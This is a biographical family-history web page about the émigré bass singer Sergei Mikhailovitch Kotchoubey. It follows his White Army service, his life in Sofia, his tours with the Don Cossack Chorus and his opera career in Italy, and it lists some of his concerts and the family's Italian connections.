<p>Unlike two of his older brothers who went to the Elisabetgradskoe Cavalerskoe Uchileshe (Елисаветградское кавалерийское училище<span dir="auto">), </span>Sergei graduated from the Kadets but it is unclear what he did between 1914 and 1918 when he got married and then joined the Volunteer army.  <span dir="auto"> Two of </span>Sergei&#8217;s elder brothers, Vassili* and Nikolai both served in the 11th Izumskiy Hussar regiment of his Royal Highness Prince Henry of Prussia  (<strong>11-й гусарский Изюмский Его Королевского Высочества Принца Генриха Прусского полк</strong>) and another brother, Mikhail went to study law at the University of Kyiv.  Sergei&#8217;s only known resumé was a heavily edited page written in pencil that purposefully misled the reader by stating that he was born in 1899 and graduated from the Kadets in 1917, This was done to appear younger to potential employers in the United States but was incorrect. There is a recored of a Sergei Kotchoubey graduating from the Alexandrovsky War Institute in 1917 but as neither Sergei nor his CV allude to having studied there, it is probably not the same Sergei. The story goes that he did not receive a commission as an officer because 1) he received no further instructions or schooling after leaving the Kadets and 2) protocol required that at least one brother remain out of harm&#8217;s way.  With his father in Europe and no longer in touch with his Kotchoubey children, it appeared that Sergei returned to the family&#8217;s estate, Voronki far from the tumultuous events on the Front to live with his mother and his sister-in-law Ludmilla Alexandrovna Kotchoubey (née Podust) who was married to Vassili and who had given birth to their daughter Olga Vassilievna in 1911 and then their son Georgi Vassilievitch &#8220;George&#8221; in 1915.  In addition, Sergei must have also helped his mother manage the income from the estates along with his brother-in-law Dmitri Axelievitch Wickberg (married to Elena &#8220;Nelly&#8221; Mikhailovna) run the family properties.  He would have certainly visited his grandmother, princess Elena Sergeievna at her estate in Veisbokhovka. She lived their and died in the last days of 1916.</p>
<p><em>*Vassili joined the 10th Ingelmanlandskiy 10th Hussar Regiment (10- го гусарского полка) at the begining of 1917.</em></p>
<p>Before emigrating to Europe, Mikhail Nikolaievitch had done quite a lot in favor of the pesants living on his various estate. Specifically in Voronki after the 1905 Revolution, he began to rent out his land to the pesants at an annual rent of 6 rubles per desyatin (vs. the normal rate of 18 rubles) and of course he was a benefactor in otther ways, having built a brick church and a local school. As a result, it is not clear how the local peasants or the Bolshevik agitators viewed the Kotchoubey family. Nonetheless,  Voronki would not have escaped the upheavals in the various other parts of European Russia. It may have been a microcosm of the broader breakdown in social order in Russia following the abdication of the Tsar and the chaos that ensued with the Provisional government&#8217;s inability to take control and the devastating losses on the Front. The horrors of Bolshevism was brought home to the quiet countryside, when members of the Red faction arrived. Sergei Mikhailovitch never spoke of this event but his brother Mikhail Mikhailovitch would recount in Paris in 1961, how the Bolshevik agitators wreaked havoc on the family and one group of brigands even entered their father&#8217;s half-sister&#8217;s apartment late one night after a gathering of friends and raped her in Prilukiy.</p>
<p>With  the collapse of social order and their idyllic world crashing about them, it was not too difficult to imagine the motivation for doing the Voluntary Army. Across Russia, regiments still loyal to the Tsar or the Provisional government were unifying under the command of various army leaders.  At the beginning of 1918, officers and members of the disbanded Izumskiy Hussars, which had ceased to exist in October 1917, reformed their ranks under the command of the Hetman Skoropadskiy and was renanmed the Ukrainian 9th Iziumskiy Cavalry regiment and in September 1918, General Anton Denikin, personally received the old standard of the Hussar regiment and it officially came under his command.  Sergei along with his brothers had now joined the Voluntary Army. It was November 1918. The brothers were put to work in the intelligence operations of the White Army and served in the OSVAG (office of the Russian Press).  They were involved in highly classified missions throughout 1919.</p>
<p>At one point, when Denikin&#8217;s army was firmly in control of Ukraine, Sergei returned to visit his elderly mother and to his beloved Voronki. The story would have been played out across Russia with similar acts of hooliganism on estates, and Voronki&#8217;s situation was no different as Sergei found his home ransacked and pillaged. The local peasants who had already began to defy the landowners during the 1905-1907 uprising, arrived to young Sergei dressed in his drab olive officers uniform and  addressing him as Pan, excused themselves, saying that they were forced to steal the family&#8217;s possessions. The use of the honorific <em>Pan</em>, a now obsolete form of address which is similar to <em>Sir</em> or <em>Sudar</em> in Russian may have been intended to be a respectful form of address which was used in Ukraine &amp; Poland but there are examples where this form of address was meant to be condescending. Many of the people who had toiled in the fields and worked on the estate came forward to start returning the stolen goods but this was war and Sergei was due back to headquarters. There was little to be done at that point. When it would all be over, Sergei would return and sort it out but at least his last memory of Voronki was a reminder of the love and the respect that the people had for the family. Soon after his departure, Voronki would fall back into the hands of the Bolsheviks.</p>
<p>Following Denikin’s defeat in 1919 and his retreat to Crimea, Sergei and his brothers would serve under General Pyotr Wrangel. It was not war all the time and in the lulls in activity, Sergei married Evgenia Viktorovna Yankovskaya in 1919. The marriage, which lasted until 1929 was childless but wrought with extraordinary moments. Many years later, Sergei, nonetheless, looked back on his first marriage and dismissed it as a folly of youth.  As a young soldier in the Voluntary Army, in the midst of a bloody Civil War it seemed that everyone around him was getting married.  His brother, Michael would marry Evgenia&#8217;s sister Olga in the same year.  They say that the impulse to love and to embrace ones humanity comes even when we witness the dark moments of man&#8217;s cruelty and in the times we feel the most despair.  It&#8217;s the triumph of goodness over evil.  Months after their marriage, news came that the war effort was lost and the couple along with Sergei&#8217;s brothers and their wives moved further south to Sevastopol where in November 1920 they all went aboard a ship which was part of the remaining Russian Imperial fleet, and became known as the infamous Wrangel fleet. With the rest of the fleeing White army, Sergei and his wife traveled briefly to Constantinople, but tragically his eldest brother Vassili was lost at sea and died. In 1921, he traveled to Sofia, Bulgaria with his brothers Nicholas &amp; Michael and their wives, Evgenia, Olga and Nikolai&#8217;s wife Sofia Alexandrovna Grabovskaya.</p>
<p><strong>A new Chapter: Sophia Bulgaria</strong></p>
<p>A thriving White Russian community emerged in Sofia in the 1920s and the three remaining brothers, started to rebuild their lives in emigration. Michael &amp; Sergei who were both married to two sisters (Olga &amp; Evgenia Mankovsky) set up in Sofia. Sergei found work at the Greek-Bulgarian Commission of the Legation of League of Nations. For Sergei, the city of Sofia was not a happy place.  It had become marred by the death of yet another brother, Nicholas, in 1924 and then a failed marriage.  Up until the early 1930s, Sergei did not lose hope that he would return to his native Russia and perhaps be reunited with his mother, sister, sister-in-law and the lands that he loved.</p>
<figure id="attachment_938" aria-describedby="caption-attachment-938" style="width: 1071px" class="wp-caption aligncenter"><a href="http://kotchoubey.com/wp-content/uploads/2015/01/smkEVM.bmp"><img loading="lazy" class="size-full wp-image-938" src="http://kotchoubey.com/wp-content/uploads/2015/01/smkEVM.bmp" alt="Evgenia Victorovna Kotchoubey (néeé Mankovskaya and her husband, Sergei Mikhailovitch Kotchoubey. Sofia Bulgaria 1929" width="1071" height="699" /></a><figcaption id="caption-attachment-938" class="wp-caption-text">Evgenia Victorovna Kotchoubey (néeé Mankovskaya and her husband, Sergei Mikhailovitch Kotchoubey. Sofia Bulgaria 1929</figcaption></figure>
<p>One particulary poignant moment was during a visit to Paris to see his brother, Mikhail in the late 1920s. The brothers were strolling in the city center when they saw in the window of a passing tram their father seated in the back. Sergei, having last seen his father in 1909,  reacted spontaneously by preparing to rush after the tram and climb aboard at the next stop to embrace his father.  It is hard to imagine how he felt after so much time had passed and after all the tragedy that the family had endured.  Here he was in Paris in the roaring &#8217;20s and suddenly he sees his father, an all to familiar face staring from the window.  Before Sergei could run, Mikhail placed his hand on his arms to restrain Sergei and stated sternly, &#8220;Do not dare approach him for he is dead to us.  After what he did to us and our mother, after he abandoned us, he does not deserve to have sons. &#8221; Sergei hesitated and in those brief moments the tram pulled away too far for either of them to catch up to it. Did their father see them? It was of little matter. No one in the family would ever see him again.</p>
<p>Back in Bulgaria, through his comrades-in-arms and thanks to his musical talent, he was accepted into the General Platoff Don Cossack Chorus under the direction of Nicholas Kostrukoff in 1928 where he found fellow Russian émigrés, a shared love of Russian musical culture, and a new purpose. While his last remaining brother, Michael left for Paris, Sergei, newly single, left Bulgaria and traveled throughout Europe keeping alive the singing and dancing traditions of the cossacks and secretly holding on to the hope of returning back to his native lands.</p>
<figure id="attachment_30" aria-describedby="caption-attachment-30" style="width: 450px" class="wp-caption aligncenter"><a href="http://generalplatoffdoncossackchorus.com/about/"><img loading="lazy" class="wp-image-30" src="http://kotchoubey.com/wp-content/uploads/2015/01/Don-Platoff-Chorus-300x194.jpg" alt="Don Platoff Chorus" width="450" height="292" srcset="https://kotchoubey.com/wp-content/uploads/2015/01/Don-Platoff-Chorus-300x194.jpg 300w, https://kotchoubey.com/wp-content/uploads/2015/01/Don-Platoff-Chorus.jpg 807w" sizes="(max-width: 450px) 100vw, 450px" /></a><figcaption id="caption-attachment-30" class="wp-caption-text">General Platoff Don Cossack Chorus (Kotchoubey is bottom row second from left)</figcaption></figure>
<p><strong><strong> </strong></strong>He traveled with the chorus all over Europe and North Africa but refused to travel further with the troop to South America or Asia in case the Bolshevik government fell.</p>
<div style="width: 352px;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-13-1" width="352" height="288" preload="metadata" controls="controls"><source type="video/mp4" src="http://kotchoubey.com/wp-content/uploads/2015/01/WEEKNUMMER292-HRE0001A3C4.mp4?_=1" /><a href="http://kotchoubey.com/wp-content/uploads/2015/01/WEEKNUMMER292-HRE0001A3C4.mp4">http://kotchoubey.com/wp-content/uploads/2015/01/WEEKNUMMER292-HRE0001A3C4.mp4</a></video></div>
<p>Sergei pictured in the opening scene as the Cossack Chorus arrives in Amsterdam.</p>
<p><strong>Singing: A lifelong Passion.</strong></p>
<p>A few months before Sergei was born, the Kiev opera house which had been built in 1856, caught fire on February 4th, 1896 and burnt down. By 1901, a new building in the neo-Renaissance style designed by academician Victor Shreter was once again open. The official opening was on September 16th, 1901 and Wilhelm Harteveld’s cantata Kiev, which was written exclusively for re-opening was performed along with <em>A Life for the Tsar</em> by M. Glinka, who would become one of Sergei&#8217;s favorite composers (source: <a href="http://www.opera.com.ua/en/about/">http://www.opera.com.ua/en/about/</a>). A few years after the grand re-opening, Sergei would be taken to the opera by his grandmother, Nelly. They would stay in the family&#8217;s apartment in Kiev and attend the opera in all their finery. The arrival of Elena Sergeievna now living with her &#8220;4th&#8221; husband Alexander Yagn with her grandchildren in tow was always an event.</p>
<p>So in addition to his father&#8217;s theater in Voronki,  the musical evenings at home, it is clear that Sergei&#8217;s grandmother was one of the first influences on his musical career.  Sergei would recall years later in his grand apartment in New York, with its soaring ceilings and tall windows looking out unto 96th Street that whenever the family went to the Opera in Kiev, he had to sing the <em>Aria&#8217;s</em> of all the protagonists to his grandmother.  While his brother Misha was a talented singer, too, it may have only been Sergei who was tasked with this assignment as he already had incredible memory, musicality, and tonality as a young boy.</p>
<div dir="ltr">
<p>Following the successes of the General Platoff Don Cossack tours, Sergei’s love of music led him to move to Florence Italy to study Bel Canto in early 1930. The move was as much a chance to study opera as it was a way to stay close to Russia in case te Bolsheviks lost power and he could return home. He studied with <strong>Signora Ernesta Bruschini</strong>. Her speciality was training soprano voices and her sister was the famous Italian soprano, <strong>Mathilde Bruschini</strong>.  Whatever the situation, Sergei was immediately introduced to the musical world of Florence &amp; Milan and more broadly Italy.  His first big break was in the Opera di Pistoia where he sang in numerous operas and appeared in a number of recitals. This was a grand launchpad for a career that would span over 20 years in opera.</p>
<p>In addition to Bruschini, one of the central figures in both Sergei and his family&#8217;s Italian years was <strong>Adrian &#8220;Adriano&#8221; Ksenofontovitch Harkevitch / Адриан Ксенофонтович Харкевич (1877–1961) and his family</strong>. Adriano was the son of a village priest.  Years before the Russian revolution, he had graduated from the Kremenetsky Seminary in St. Petersburg / Кременецкой духовной семинарии в Санкт-Петербургской  (see: <a href="http://zarubezhje.narod.ru/tya/Kh_054.htm">http://zarubezhje.narod.ru/tya/Kh_054.htm</a>) and shortly after graduating, he moved to Italy.  In time, he made his way from Rome to Florence where he settled and became  the choir director of the Russian Orthodox Church of the Nativity in Florence, Italy.  Adriano was passionate about music and especially liturgical music which had flourished in 19th century Russia under the patronage of the Tsars and the participation of famous Russian classical composers like Rimsky-Korsakov and Tchaikovsky and liturgical composers like Nikolai Kedroff.  Adriano, like many choir directors was also a composer. The Harkevitch family had a very close relationship to their beloved church in Florence after all, Adriano&#8217;s  wife, <strong>Anna Vladimirovna (née Levitskaya) / Анна Владимировна Левицкая  </strong>was the daughter of <strong>Protoirei Vladimir Levitsky / протоиерея Владимир Левицкий  (1842–1923) </strong>who built the church in Florence.</p>
<p>It was a sanctuary that had been visited by Sergei&#8217;s grandmother Nelly many years before and it was as close a family parish church as Sergei could hope to have in emigration.  As a young Russian Orthodox Seminary graduate living in Italy, Rome was the first obvious destination. But after a short period in Rome, Adriano moved to Florence where his first role in the newly built church was that of psalmist / псаломщик. His role quickly evolved and from the 1920s until well into the 1950s, he was the choir director of the church as well as the chief librarian.  On a cultural level he was enthusiastic about organizing Russian orthodox liturgical musical concerts.  During the years of Fascism and the allied liberation of Florence, many of these pursiuts had to be put aside in favor of more important works. In collaboration with the much loved and admired Orthodox priest, <strong>Bishop (Prince) Ioann Kurakin /  Епископ Иоанн (в миру князь Иван Анатольевич Куракин; <abbr title="по юлианскому календарю">(1874-1950</abbr>), </strong>he<strong> </strong>was a key support for the man who would be responsible for saving the lives of many Russians who took refuge in the church in the 1940s. Among the people who were protected by Adriano and Father Ioann were <strong>Count Nicholas Dmitrievitch Cheremeteff / Николай Дмитриевич Шереметев (1904 -1979)</strong> and <strong>Count Leon Alexeivitch Bobrinsky / Лев Алексеевич Бобринский (1918-2010), both of w</strong>hom hid in the basement of the church in fear of being arrested by the Italian Fascists or the German Gestapo. His daughter <strong>Nina Adrianovna Harkevitch /  Нина Адриановна ХАРКЕВИЧ (20.11.1907-22.071999)</strong> would become a lifelong friend of the family and years late would visit Sergei&#8217;s wife Irina in the U.S. (source: <a href="http://www.artrz.ru/menu/1804681482/1804787938.html">http://www.artrz.ru/menu/1804681482/1804787938.html</a>).</p>
<p>Father Ioann was perhaps unusual in the traditions of Orthdox priests but in emigration, he along with many Russian aristocrats chose to serve Goad and the Russian orthodox community as priests. In Paris his distant cousin, Prince Nikolai Nikolaivitch Obolensky after completing his wartime duties as a soldier in the French army became a priest and served for many years at the Russian Cathedral of Alexander Nevsky on rue Daru. Father Ioann was a cultured and worldy gentleman who served as Deputy in the Russian State Duma before the revolution. He became a priest after the death of his wife and she bore him several children. His wartime efforts helping the Florentines bury their dead after the allied bombardments endeared him to the Italian community.  He was a friend of the Kotchoubeys and often at their apartment. he had a wonderful sense of humor and enjoyed life&#8217;s little misadventures. One story of <strong>Andrei Sergeievitch (1938-)</strong> as a six year old altar boy on his first service at the church saw him walking through the holy doors with a basket of communion bread / prosfirki. While Sergei Mikhailovitch, the starosta at the church was about to scold his son, Father Ioann just laughed and calmed his friend down. In 1950, Father Ioann was made Bishop of Messina by Metropolitan Evlogi of Paris but died shortly after his enthronement.</p>
<p>The Orthodox community in Italy extended beyond the Russian community and it meant that the church would on occasion also welcome Queen Elena of Romania (née <strong>Princess Helen of Greece and Denmark</strong> )and her sister Irina, Duchess of Aosta (née <strong>Princess Irene of Greece and Denmark</strong> )<strong> (1904-1974).</strong> Their presence was not unusual as they were both Orthodox by birth and a quarter Russian as their grandmother was the Grand Duchess Olga Konstantinovna who was married to King George I of Greece.  The Queen Consort of Italy Elena (née <strong>Princess Elena Petrović-Njegoš of Montenegro</strong> ) (1873-1952) was also born Orthodox and educated at the Smolny Institute in St. Petersburg. She was introduced to a large swath of the Russian Imperail court as a young lady and continued to maintain ties with Russians throughout her reign.  She did convert to Catholicism after she married her husband, the future King Vittorio Emmanuelle III (1869-1947). Sergei Mikhailovitch knew the Queen and gave recitals at the royal residences. We know he was in Rome in 1937 from a brief online article, the artist, poet and composer <strong>Valeria Florianovna Denervo-Morgunova / Валерия Флориановна (урожд. Денерво-Моргунова) (11.04.1918-)</strong> recalls a visit to Italy with the scouts in 1937 where they met the king and were subsequently invited to Florence by Sergei Mikhailovitch :</p>
<p>see:  <a href="http://www.rv.ru/content.php3?id=7495">http://www.rv.ru/content.php3?id=7495</a></p>
<p><em>&#8230;В 1937 году Валерия приехала в Италию с группой скаутов. Там произошла её встреча с королевой Еленой (которая воспитывалась в Смольном, была дружна с Вырубовой, приведшей Распутина к императрице) и её мужем &#8211; королём Италии Виктором-Иммануилом. Воспоминания Валерии Флориановны полны очарования и непременного юмора, их можно слушать бесконечно: </em><br />
<em>   «Это был маленького роста, очень умный король. Я его очень любила и помню те времена, когда, вынимая платок из кармана, он говорил: «Это &#8211; единственное место, куда я могу совать свой нос», имея в виду правящий режим Муссолини. Королева Елена была председательницей на чаепитиях каждое воскресенье после литургии. Однажды меня попросили сыграть, моя игра понравилась князю и княгине Кочубей, и я получила приглашение посетить Флоренцию. А там я встретилась с композитором Гречаниновым и сказала, что больше всего на свете люблю его два романса. На самом деле я тогда только их и знала из его произведений. И он пришёл и подарил мне ноты, а это оказались именно мои любимые романсы. Тогда же стали проводиться мои концерты. Но в моей жизни уже преобладало влияние рифмы и поэзии».</em></p>
<p><strong>Translation:</strong></p>
<p><em>&#8230;in 1937, Valeria arrived in Italy with a group of scouts. This is where she met Queen Elena (who studied at the Smolny, was friendly with Wyroubova, who introduced Rasputin to the Empress) and her husband &#8211; the King of Italy Vittorio Emmanuelle. Valeria Florianovna&#8217;s memoirs are full of quaint and original humour, which one can hear without end.</em></p>
<p><em>&#8220;He was small in height and was a very intelligent king. I loved him very much and I remember the time when he would take out a handkerchief from his pocket, &#8220;this is the only place where I can put my nose, &#8221; in reference to Mussolini&#8217;s power. Queen Elena would oversee the teas that were held every Sunday after the Liturgy. One day they asked me to play and it please Prince and Princess Kotchoubey who invited me to visit Florence. There I met the composer, Gretchaninov and told him that more than anything in this world, I loved his two romances. At the time, it was the only two works that I knew from his work. He came and gave me notes as gift, which turned out to be my favourite Romances. At that point, I began giving concerts. But in my life at that point, I began to absorb the influences of rhythm and poetry.&#8221;</em></p>
<p><strong>Aleksandr Tikhonovich Gretchaninov / Александр Тихонович Гречанинов (1864 &#8211; 1956)</strong> was born in Moscow and lived through the dawn of the tumultuous 20th century. He passed away in New Jersey, United States in 1956. He was a Russian composer who was a friend of Sergei Mikhailovitch. A number of his compositions were dedicated to Sergei and they collaborated on a number of performances of his work. Gretchaninov was already a renowned composer by the time of the Russian Revolution having studied under Nikolai Rimsky Korsakov he later pursued musical composition for opera, romances and the Russian Orthodox Church. He emigrated in 1925 to Paris, France (and then to the USA in 1939) but spent time in Florence, Italy and was a friend of Adrian Harkevitch, too. Hs friendship with Sergei Mikhailovitch extended to their mutual love of Cossack songs and they were both associated with the General Platoff Don Cossack Group. <strong>A.V. Savchuck, </strong>a renowned singer in the chorus recalled with pride how Gretchaninov reacted to his performance of a leading role in one his opera&#8217;s in the 1950s (see: http://generalplatoffdoncossackchorus.com/biographical-information/). On December 1, 1955, the Chorus sang at the University of Iowa and performed the Credo by Gretchaninov, Sergei Mikhailovitch was a featured soloist that evening but sang with the chorus, his friend&#8217;s musical composition to the creed.</p>
<figure id="attachment_2112" aria-describedby="caption-attachment-2112" style="width: 1576px" class="wp-caption aligncenter"><a href="http://kotchoubey.com/wp-content/uploads/2015/01/ded.jpg"><img loading="lazy" class="size-full wp-image-2112" src="http://kotchoubey.com/wp-content/uploads/2015/01/ded.jpg" alt="Prmotional Advertisement for Serge Kotchoubey (1930s)" width="1576" height="2259" srcset="https://kotchoubey.com/wp-content/uploads/2015/01/ded.jpg 1576w, https://kotchoubey.com/wp-content/uploads/2015/01/ded-209x300.jpg 209w, https://kotchoubey.com/wp-content/uploads/2015/01/ded-714x1024.jpg 714w" sizes="(max-width: 1576px) 100vw, 1576px" /></a><figcaption id="caption-attachment-2112" class="wp-caption-text">Prmotional Advertisement for Serge Kotchoubey (1930s)</figcaption></figure>
<p>Another person who came into Sergei&#8217;s life was a fellow countryman, choir director and composer <strong>Boris Mikhailovitch Ledkovsky (1894-1975)</strong> who was born in Agrafenovka, Russia (near Rostov). The friendship would be carried from Bulgaria to Germany and ultimately to New York and always in the cradle of liturgical music which was an important constant in Sergei&#8217;s life.  Like the Harkevitch&#8217;s, Ledkovsky came from a family of priest in southern Russia. After studying theology, he left woth the white Russian emigres to settle in Sofia, Bulgaria where he was regent in the Alexander Nevsky Cathedral. In 1937, he formed the all male ensemble, &#8220;<em>Black Sea Cossacks Choir</em>&#8221; in Germany and with his help, Sergei recorded a number of records in Germany under the Polydor label. Among the records that were made is (see: <a href="http://www.russian-records.com/details.php?image_id=19339#nav">http://www.russian-records.com/details.php?image_id=19339#nav</a>): <em>Der Vergessene</em> (M. Mussorgsky) S. Kotschubey mit orchestre; <em>Nächtliche Heerschau</em> (M. Glinka) S. Kotschubey, Bass mit orchester. Unfortunately, the factory was bombed by the allies and the recordings have largely all been lost having been made in 1942-43. Like Sergei, Ledkovsky, his wife Marina and their four children emigrated to New York, USA but a few years earlier in 1951. Once again, in each other&#8217;s company, Sergei sang for him in the Russian Orthodox choir of the Our Lady of the Sign Cathedral in New York from 1953 until his death in 1960 although Ledkovsky would continue conducting until his death in 1975 (see: <a href="http://www.rocm.org/e_aboutchoir.htm">http://www.rocm.org/e_aboutchoir.htm</a>). With the church and music as the constant thread that unified the Russian community abroad, Ledkovsky led the choir at Sergei&#8217;s funeral and his son Alexander, led the choir at the funeral of <strong>Daria Constantinovna Kotchoubey (née Princess Serenissime Gortchacow)</strong> in 1992.</p>
<p><strong>Noted Concerts:</strong></p>
<p>1928, Cairo Opera House: Claudio Monteverdi, L&#8217;Orfeo (or La Favola d&#8217;Orfeo) Scenery and Costumes: Emanuele and Cito Filomarino. Producer: Vincenzo Sorelli. Singers: Spartaco Marchi, Isora Rinolfi, Mateldo Ceccherini and Sergio Cocciubei.</p>
<p><span id="dnn_ctr478_View_programDetail_ctl00_lbl_date" class="SPAN_eventDate">30. JÄNNER 1938 , SONNTAG · 16.30 UHR </span><span class="SPAN_eventTitleteaser">Wiener Konzerthaus, Großer Saal. (see: http://www.wienersymphoniker.at/konzert/pid/000000e9h58500010a19)</span></p>
<table class="TABLE_programmdetails" border="0" width="100%" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td align="left" valign="top" width="217"><span class="span_programm_interpret">ANTON KONRATH</span> <span class="span_programm_role">Dirigent</span></td>
<td align="right" valign="top" width="100"></td>
</tr>
</tbody>
</table>
<table class="TABLE_programmdetails" border="0" width="100%" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td align="left" valign="top" width="217"><span class="span_programm_interpret">ANTON DERMOTA</span> <span class="span_programm_role">Tenor</span></td>
<td align="right" valign="top" width="100"></td>
</tr>
</tbody>
</table>
<table class="TABLE_programmdetails" border="0" width="100%" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td align="left" valign="top" width="217"><span class="span_programm_interpret">ROSE MERKER</span> <span class="span_programm_role">Sopran</span></td>
<td align="right" valign="top" width="100"></td>
</tr>
</tbody>
</table>
<table class="TABLE_programmdetails" border="0" width="100%" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td align="left" valign="top" width="217"><span class="span_programm_interpret">SERGE KOTCHOUBEY</span> <span class="span_programm_role">Bass</span></td>
</tr>
</tbody>
</table>
<p>13, 16, 19, 22 ottobre 1938, Stagione Lirica Autonnale, Teatro Comunale «Vittorio Emanuele II» di Firenze. Un Ballo in Maschera. ripresa (per il 4° Maggio Musicale Fiorentino). melodramma tragico in 3 atti, 6 quadri e 17 scene di Giuseppe Verdi, libretto (versione &#8220;di Boston&#8221;) di Antonio Somma (da Eugène Scribe: &#8220;Gustave III ou Le bal masqué&#8221;), dirige Mario Rossi, maestro del coro Andrea Morosini, regia di Ugo Bassi, scenografia di Primo Conti {soprani drammatico Gabriella Gatti (Amelia) e leggero-lirico coloratura &#8220;en travesti&#8221; Jolanda Bocci (Oscar), contralto drammatico Maria Benedetti (Ulrica), tenori lirico Antonio Bagnariol (Riccardo di Warwick), Adelio Zagonara (giudice) e Gino Martini (servo), baritono Armando Borgioli (Renato), bassi di carattere Camillo Nannini (Silvano), Ugo Novelli (Samuel) e Sergio Cocciubei (Tom)}</p>
<p>Donnerstag 22, Oct. 1942,  Berlin, Blache &amp; Mey. Arien und Lieder. Am Flügel: Hermann Hoppe.</p>
<p>Jan. 9. 1946 Lyceum Club Internationale di Firenze &#8211; &#8220;Sergio Kotchoubey con la collaborazione pianistica della Signora Adriana Dolenti Romanelli&#8221;:</p>
<p>Sala di Santa Cecilia, venerdì 26 gennaio 1940: Concerto della soprano Maria Teresa Pediconi e del basso Sergio Cocciubei (see: http://opacapitolino.cineca.it/Record/RMR0055494)</p>
<p>24, 26, 29 aprile 1933, Royal Opera House<br />
Gaetano Donizetti LUCREZIA BORGIA<br />
don Alfonso d&#8217;Este: Tancredi Pasero<br />
donna Lucrezia Borgia: Giannina Arangi Lombardi<br />
Gennaro: Beniamino Gigli<br />
Maffio Orsini: Gianna Pederzini<br />
Jeppo Liverotto: Emilio Venturini<br />
<strong>don Apostolo Gazzella: Sergio Cocciubei/Giacomo Merletta</strong><br />
Ascanio Petrucci: Amleto Galli<br />
Oloferno Vitellozzo: Sante Messina<br />
Gubetta: Attilio Bordonali<br />
Rustighello: Luigi Cilla<br />
Astolfo: Mario Mari<br />
direttore Gino Marinuzzi<br />
regia Guido Salvini<br />
scene e costumi Mario Sironi</p>
<p>March 29th, 1956, Bath, Maine. Concert of the General Don Platoff Chorus. S. Kotchoubey Soloist for &#8220;Twelve Robbers&#8221;</p>
<p><strong>Italy, a Return Home:</strong></p>
<p>Sergei&#8217;s links with Italy were not haphazard. Because of his father&#8217;s frequent absences and his mother&#8217;s humble background, Sergei&#8217;s <em>de facto</em> or surrogate parent was his grandmother, Elena Sergeievna.  This link with her and the Volkonsky family was critical in the connections that Sergei felt for Italy.</p>
<p>In many ways, for this branch of the Kotchoubey family, Italy was a second home. It was home beacuse by 1909, four generations of the Volkonsky family had been buried on Italian soil.  It was close to the family because Italy was always the place that they turned to for spiritual and corporal salvation.  As far back as 1865, Sergei&#8217;s grandfather, Nikolai Arkadievitch had sought refuge in Venice at the Kotchoubey palazzo belonging to his cousins Prince and Princess Sergei Victorovitch Kotschoubey for a cure to his tuberculosis but ultimately succumbed to the disease. Years before, he went to Pisa with his first wife Ekaterina Arkadievna Stolypina to find a way to ease the pain in her breasts but she too died in Italy in 1852. In 1905, Sergei&#8217;s uncle, Col. Sergei Dmitrievitch Molchanov (1853-1905) died at the age of 52 in Florence. The bodies of Nikolai, his first wife Ekaterina and Sergei were all brought back to Russia for burial.</p>
<p>The special relationship between the family and their adopted second country, Italy started on numerous fronts with the departure of <strong>Princess Zenaida Alexandrovna Volkonskaya (née Princess Belosselskaya-Belozerskaya) (1792-1862)</strong> for Rome.  From a fantastically rich family and married to the lazy and uninspired but wealthy Prince <strong>Nikita Grigorievitch Volkonsky</strong>, she became hostess to numerous <em>salons.  </em> She was one of Emperor Alexander I many lovers, and her departure for Rome was meant to put some distance between her and her sovereign. En route to Siberia in 1826 to join her husband Sergei Grigoriovitch Volkonsky, Princess Maria Nikolaievna stopped to rest at her sister-in-law, Zinaida Alexandrovna&#8217;s palace in Moscow.</p>
<p>&#8220;&#8230;<em>В Москве я остановилась у Зинаиды Волконской, моей невестки&#8230; Пушкин, наш великий поэт, тоже был здесь&#8230; Во время добровольного изгнания нас, жен сосланных в Сибирь, он был полон самого искреннего восхищения: он хотел передать мне свое &#8220;Послание к узникам&#8221; для вручения им, но я уехала в ту же ночь и он передал его А.Муравьевой&#8221;</em></p>
<p>It still stands today and is located on the Tverskaya Ulitsa and houses the famous gourmet supermarket, <em>Elyseevskiy</em>.  Shortly after Maria&#8217;s visit, because of the displeasure she incurred from Emperor Nicholas I and vicious court rumours she moved to Rome in 1929. In a way, it was her home coming as she was born and raised in Turin, where her father, Prince Alexander Belosselsky-Belozersky was the Russian ambassador to the court of the Duke of Savoia. She only &#8220;returned&#8221; to Russia in 1817.</p>
<p>In Rome, Princess Zinaida built the what became the villa Volkonsky (today the residence of the British Ambassador) and it became a center of Russian cultural life. When Prince Sergei Grigoriovitch and his wife Maria Nikolaivna returned to European Russia from their exile in Siberia, they left almost immediately for a European tour, stopping in Rome where they visited the graves of Maria&#8217;s sister and mother.  Her sister <strong>Sophia Nikolaievna  Raevskaya / Софья Николаевна Раевская (1806 &#8211; 1881),</strong> who was unmarried, severe and a chronicler of the times had been devoted to both her mother who died in 1841 and another sister Elena Nikolaievna Raevskaya / Елена Николаевна Раевская (1803 -1852) who also died in Rome from tuberculosis. Sophia was heir to a part of her father&#8217;s estate after his death in 1829 and that of her sister Elena in 1851, following her death she returned to Russia from Rome to her estate, Sunki (Cherkass Province) under Kiev and continued a very active life.  Maria and Sophia had a friendship that was reinforced by Sophia&#8217;s sense of adventure which showed when she made the long arduous trip to Siberia to visit her sister there. Sadly, Maria was never able to see her mother or sister, Elena again.</p>
<p>Princess Zinaida Alexandrovna was buried in the Church of Saint Vincent and St. Anastasia accross the Fontna di Trevi in 1862.  As if the Italian connection was meant for everyone in the Raevsky and Volkonsky family, her brother-in-law, Prince Sergei Grigorievitch Volkonsky shared his fate in Siberia with <strong>Alexander Viktotovitch Poggio / Александр Викторович Поджио (1798-1873)</strong> who was born in Nikolaev (southern Russia) to an Italian Catholic family and  an avowed Decembrist who would become a life long friend of both Prince Sergei and his wife Princess Maria Nikolaievna Volkonskaya (nèe Raevskaya). Alexander Viktorovitch was buried on the Voronki estate in 1873. The friendship with the Poggios introduced another important link between the Volkonsky family and Italy.</p>
